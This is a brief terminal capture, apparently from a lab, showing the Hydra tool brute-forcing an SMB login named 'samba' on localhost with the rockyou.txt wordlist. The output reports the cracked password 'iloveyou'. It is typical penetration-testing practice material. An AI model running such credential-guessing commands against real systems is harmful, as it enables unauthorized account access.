 kali@kali:~/Desktop$ hydra -l samba -P /usr/share/wordlists/rockyou.txt 127.0.0.1 smb
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-09 19:40:03
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399 tries per task
[DATA] attacking smb://127.0.0.1:445/
[445][smb] host: 127.0.0.1   login: samba   password: iloveyou
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-09 19:40:05